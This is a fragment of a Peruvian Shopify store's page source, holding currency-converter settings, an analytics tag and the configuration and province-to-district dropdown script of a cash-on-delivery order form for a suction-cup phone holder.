(DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "S\/. {{amount}}", money_with_currency_format: "S\/. {{amount}} PEN", userCurrency: "PEN" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "PEN".split(',') || ''; window.bucksCC.config.cartCurrency = "PEN" || '';
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "oga0hyyq8e");
</script>
    
<!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"APURIMAC":{"ABANCAY":true,"ANDAHUAYLAS":true},"ICA":{"ALTO LARAN":true,"CHAVIN":true,"CHINCHA ALTA":true,"CHINCHA BAJA":true,"EL CARMEN":true,"GROCIO PRADO":true,"ICA":true,"INDEPENDENCIA":true,"LA TINGUIÑA":true,"LOS AQUIJES":true,"PARACAS":true,"PISCO":true,"PUEBLO NUEVO":true,"SAN ANDRES":true,"SAN JUAN DE YANAC":true,"SAN PEDRO DE HUACARPANA":true,"SUBTANJALLA":true,"SUNAMPE":true,"TAMBO DE MORA":true,"TATE":true},"AREQUIPA":{"ALTO SELVA ALEGRE":true,"AREQUIPA":true,"CAYMA":true,"CERRO COLORADO":true,"JACOBO HUNTER":true,"JOSE LUIS BUSTAMANTE Y RIVERO":true,"MARIANO MELGAR":true,"MIRAFLORES":true,"PAUCARPATA":true,"SACHACA":true,"SOCABAYA":true,"TIABAYA":true,"YANAHUARA":true,"CHARACATO":true,"SABANDÍA":true,"YURA":true,"YARABAMBA":true},"HUANUCO":{"AMARILIS":true,"HUANUCO":true,"RUPA-RUPA":true},"LIMA":{"ANCON":true,"ASIA":true,"ATE":true,"BARRANCA":true,"BARRANCO":true,"BELLAVISTA":true,"BREÑA":true,"CALLAO":true,"CARABAYLLO":true,"CARMEN DE LA LEGUA REYNOSO":true,"CERRO AZUL":true,"CHACLACAYO":true,"CHANCAY":true,"CHILCA":true,"CHORRILLOS":true,"CIENEGUILLA":true,"COMAS":true,"EL AGUSTINO":true,"HUACHO":true,"HUALMAY":true,"HUARAL":true,"HUAURA":true,"IMPERIAL":true,"INDEPENDENCIA":true,"JESUS MARIA":true,"LA MOLINA":true,"LA PERLA":true,"LA PUNTA":true,"LA VICTORIA":true,"LIMA":true,"LINCE":true,"LOS OLIVOS":true,"LURIGANCHO":true,"LURIN":true,"MAGDALENA DEL MAR":true,"MALA":true,"MI PERU":true,"MIRAFLORES":true,"NUEVO IMPERIAL":true,"PACHACAMAC":true,"PARAMONGA":true,"PATIVILCA":true,"PUCUSANA":true,"PUEBLO LIBRE":true,"PUENTE PIEDRA":true,"PUNTA HERMOSA":true,"PUNTA NEGRA":true,"RIMAC":true,"SAN BARTOLO":true,"SAN BORJA":true,"SAN ISIDRO":true,"SAN JUAN DE LURIGANCHO":true,"SAN JUAN DE MIRAFLORES":true,"SAN LUIS":true,"SAN MARTIN DE PORRES":true,"SAN MIGUEL":true,"SAN VICENTE DE CAÑETE":true,"SANTA ANITA":true,"SANTA MARIA DEL MAR":true,"SANTA ROSA":true,"SANTIAGO DE SURCO":true,"SURQUILLO":true,"VENTANILLA":true,"VILLA EL SALVADOR":true,"VILLA MARIA DEL TRIUNFO":true},"AYACUCHO":{"AYACUCHO":true},"LA LIBERTAD":{"BUENOS AIRES":true,"EL PORVENIR":true,"FLORENCIA DE MORA":true,"HUANCHACO":true,"LA ESPERANZA":true,"LAREDO":true,"MOCHE":true,"SALAVERRY":true,"TRUJILLO":true,"VICTOR LARCO HERRERA":true},"CAJAMARCA":{"CAJAMARCA":true,"LOS BAÑOS DEL INCA":true},"PIURA":{"CASTILLA":true,"CATACAOS":true,"PAITA":true,"PARIÑAS":true,"PIURA":true,"SULLANA":true,"VEINTISEIS DE OCTUBRE":true,"CURA MORI":true},"JUNIN":{"CHANCHAMAYO":true,"CHILCA":true,"EL TAMBO":true,"HUANCAYO":true,"JAUJA":true,"LA OROYA":true,"MAZAMARI":true,"PICHANAQUI":true,"SAN RAMON":true,"SATIPO":true},"PASCO":{"CHAUPIMARCA":true},"LAMBAYEQUE":{"CHICLAYO":true,"JOSE LEONARDO ORTIZ":true,"LA VICTORIA":true,"LAMBAYEQUE":true,"PIMENTEL":true,"SANTA ROSA":true,"REQUE":true,"POMALCA":true,"PICSI":true,"MONSEFÚ":true,"ETÉN PUERTO":true,"ETEN":true},"ANCASH":{"CHIMBOTE":true,"HUARAZ":true,"INDEPENDENCIA":true,"NUEVO CHIMBOTE":true,"SANTA":true,"COISHCO":true},"CUSCO":{"CUSCO":true,"SAN JERONIMO":true,"SAN SEBASTIAN":true,"SANTIAGO":true,"WANCHAQ":true},"HUANCAVELICA":{"HUANCAVELICA":true},"MOQUEGUA":{"ILO":true,"MOQUEGUA":true,"SAMEGUA":true},"PUNO":{"JULIACA":true,"PUNO":true,"SAN MIGUEL":true},"TUMBES":{"TUMBES":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgb(253, 20, 20)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"FINALIZAR COMPRA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"PE","country":{"code":"PE","label":{"t":{"en":"Peru"}},"phonePrefix":"+51"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-PE","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y apellido","n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"province_country_field","position":9,"required":true,"label":"Departamento","disableDd":true,"n":{"ph":"Departamento"},"isActive":true,"showIcon":true,"backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Provincia"}},"name":"province","replacesType":"province","elementType":"text","options":[{"label":"Amazonas","value":"PE-AMA"},{"label":"Áncash","value":"PE-ANC"},{"label":"Apurímac","value":"PE-APU"},{"label":"Arequipa","value":"PE-ARE"},{"label":"Ayacucho","value":"PE-AYA"},{"label":"Cajamarca","value":"PE-CAJ"},{"label":"Callao","value":"PE-CAL"},{"label":"Cuzco","value":"PE-CUS"},{"label":"Huancavelica","value":"PE-HUV"},{"label":"Huánuco","value":"PE-HUC"},{"label":"Ica","value":"PE-ICA"},{"label":"Junín","value":"PE-JUN"},{"label":"La Libertad","value":"PE-LAL"},{"label":"Lambayeque","value":"PE-LAM"},{"label":"Lima (Departamento)","value":"PE-LIM"},{"label":"Lima (Metropolitana)","value":"PE-LMA"},{"label":"Loreto","value":"PE-LOR"},{"label":"Madre de Dios","value":"PE-MDD"},{"label":"Moquegua","value":"PE-MOQ"},{"label":"Pasco","value":"PE-PAS"},{"label":"Piura","value":"PE-PIU"},{"label":"Puno","value":"PE-PUN"},{"label":"San Martín","value":"PE-SAM"},{"label":"Tacna","value":"PE-TAC"},{"label":"Tumbes","value":"PE-TUM"},{"label":"Ucayali","value":"PE-UCA"}]}},{"type":"note","showIcon":true,"required":false,"label":"Distrito","n":{"ph":"Distrito","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"city","required":true,"showIcon":true,"label":"Distrito","n":{"ph":"Distrito","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Referencia","n":{"ph":"Referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"PAGO CONTRA REEMBOLSO","titleStyle":{"alignment":"left","color":"rgb(249, 10, 10)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"none","shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"shadowOpacity":0.1,"fontSizeFactor":1},"subt":"","text":"COMPLETA TU COMPRA - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-PE","countryCode":"PE","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"502142302993108","type":"fb_browser"},{"type":"tiktok","id":"D2051UBC77UEREQT5I4G"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"923c683069c5d743537d87dc5ac95100","webPixelId":"gid://shopify/WebPixel/2964062546"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":6699331682510,"title":"SOPORTE CON VENTOSA FLEXIBLE","handle":"sujetador-flexible-para-movil","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0566\/1786\/1326\/files\/ENVIO_RAPIDO_Mesa_de_trabajo_1_480x480.png?v=1628621667\"\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e🤩¡CON VENTOSAS ADHERENTES!🤩\u003c\/h3\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/H2cd31e85a2e9499685ca90dbc6e5524bl.jpg?width=800\u0026amp;height=800\u0026amp;hash=1600\" alt=\"H7deb61d6fd804905b37ca95fbc431d0bC\" width=\"357\" height=\"357\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" 